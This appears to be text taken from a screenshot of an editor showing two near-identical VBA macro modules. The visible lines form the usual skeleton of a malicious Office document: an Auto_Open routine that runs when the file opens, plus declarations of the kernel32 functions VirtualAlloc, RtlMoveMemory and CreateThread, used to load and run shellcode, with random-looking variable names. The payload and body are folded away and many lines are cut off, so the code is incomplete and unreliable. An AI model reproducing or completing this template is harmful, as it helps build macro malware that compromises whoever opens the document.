 Attribute VB_Name = "Module1"
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal KDJ As Long
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal PAL As Long
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Ebciitcks
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal KDJ As Long, ByVal
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal PAL As Long, ByVal
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Ebciitcks As Long,
#End If
Sub Auto_Open()
Dim Eioq As Long, Bqxjloev As Variant, Rsylng As Long
#If VBA7 Then
+ +-- 24 lines: Dim Gzmocqhud As LongPtr, Xfmio As LongPtr-------------------------------
~
Attribute VB_Name = "Module1"
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Kdj As Lon
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Pal As Lon
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Ebciitcks
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Kdj As Long, ByVal
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Pal As Long, ByVal
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Ebciitcks As Long
#End If
Sub Auto_Open()
Dim Eioq As Long, Bqxjloev As Variant, Rsylng As Long
#If VBA7 Then
+ +-- 24 lines: Dim Gzmocqhud As LongPtr, Xfmio As LongPtr------------------------------
~